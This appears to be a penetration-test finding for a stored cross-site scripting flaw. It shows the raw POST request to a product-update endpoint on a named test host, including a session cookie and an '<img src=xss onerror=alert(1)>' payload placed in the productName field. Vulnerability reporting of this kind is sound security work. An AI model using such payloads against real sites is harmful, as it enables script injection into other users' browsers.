 Finding Ref. No – 01: Stored Cross Site Scripting
POST request to https://uat.aia.com.cn/mypage/productInfo/update
Previous Next Action
Request Response
Raw Params Headers Hex JSON Beautifier
POST /mypage/productInfo/update HTTP/1.1
Host: uat.aia.com.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:66.0) Gecko/20100101 Firefox/66.0
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: https://uat.aia.com.cn/mypage/listProductInfo
Content-Type: application/json;charset=utf-8
X-Requested-With: XMLHttpRequest
Content-Length: 260
DNT: 1
Connection: close
Cookie: JSESSIONID=0000dxtFIHGMzERPAZHl6bCy7xZ:18hjeh4f4
{"productNumber":1,"productCode":"A00011","productName":"<img src=xss
onerror=alert(1)>","itemCode":"无条款编号","downloadProductItem":"A0001-1_PA205(19920000)","downloadProductInstruction":"不适用
","productStatus":0,"searchStatus":0,"downloadDelay":0}